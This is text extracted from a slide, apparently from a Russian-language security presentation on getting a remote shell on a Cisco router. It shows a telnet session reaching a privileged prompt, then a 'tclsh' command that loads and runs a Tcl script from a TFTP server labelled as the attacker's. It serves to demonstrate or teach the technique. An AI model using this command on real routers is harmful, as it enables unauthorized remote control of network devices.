 Получение удаленного Shell
[ptsec@maxpatrol ~]$ telnet router 2002
Trying 192.168.1.10...
Connected to router.
Escape character is '^]'.
Cisco router admin console:
Router#
tclsh tftp://192.168.1.4/icmp.tcl
Загрузка сценария
маршрутизатором
./tftpboot/
..icmp.tcp
TFTP-сервер
(атакующего)
192.168.1.4
Маршрутизатор
192.168.1.10